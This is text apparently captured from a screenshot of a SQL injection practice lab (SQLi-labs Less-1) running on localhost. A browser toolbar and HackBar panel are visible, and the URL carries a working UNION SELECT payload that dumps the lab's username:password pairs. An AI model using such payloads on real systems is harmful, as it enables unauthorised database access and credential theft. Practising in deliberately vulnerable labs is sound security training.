 Less-1 **Error Based- String** Less-1 **Error Based- String**
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-1/?id=0%27%20uni... ABP New 4
应用 地图 Gmail YouTube DeepL翻译 翻译 SpeedTest GitHub V2EX 先知社区 安全客 » 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:[Dumb:Dumb],[Angelina:I-kill-you],[Dummy:p@ssword],[secure:crappy],
[stupid:stupidity],[superman:genious],[batman:mob!le],[admin:admin],[admin1:admin1],
[admin2:admin2],[admin3:admin3],[dhakkan:dumbo],[admin4:admin4],[admin5:admin5]
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-1/?id=0' union select 1,2,group_concat('[',username,':',password,']') from users--+
Enable POST ADD HEADER